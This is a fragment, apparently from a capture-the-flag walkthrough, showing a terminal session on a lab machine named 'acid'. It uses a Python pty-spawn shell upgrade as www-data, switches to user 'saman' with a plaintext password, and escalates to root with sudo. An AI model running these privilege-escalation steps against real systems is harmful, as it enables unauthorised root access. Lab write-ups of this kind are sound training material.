 python -c 'import pty;pty.spawn("/bin/sh")'
$ whoami
whoami
www-data
$ su saman
su saman
Password: 1337hax0r
saman@acid:/var/www/html/Challenge$ sudo -i
sudo -i
[sudo] password for saman: 1337hax0r
Congratulations
root@acid:~# whoami
whoami
root
root@acid:~#